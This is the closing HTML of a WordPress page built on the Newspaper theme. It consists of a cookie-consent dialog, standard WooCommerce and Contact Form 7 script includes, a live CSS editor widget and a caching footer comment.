									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all-->

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 9.1 (rara)
        Deploy mode: deploy
        
        uid: 697c1c63ed503
    -->

    	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://deadlycontent.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.1.5' type='text/css' media='all' />
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/deadlycontent.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.1.5" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/deadlycontent.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.1.5" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://deadlycontent.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.1" id="td-site-min-js"></script>

<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://deadlycontent.com/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://deadlycontent.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_697c1c63ee3bf"></textarea>
						<div id="td_live_css_uid_1_697c1c63ee3bf" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_697c1c63ee3bf');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_697c1c63ee3bf");
                                    window.editor.$blockScrolling = Infinity;

                                    // 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);

											// Mark the content as modified
											// This is important for showing info when composer closes
                                            tdcMain.setContentModified();
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
                                    editor.getSession().setUseWrapMode(true);
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/


Served from: deadlycontent.com @ 2026-01-30 02:50:11 by W3 Total Cache
-->